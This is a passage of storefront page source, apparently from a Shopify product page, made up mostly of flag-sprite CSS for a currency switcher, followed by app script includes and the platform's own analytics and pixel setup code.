-155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 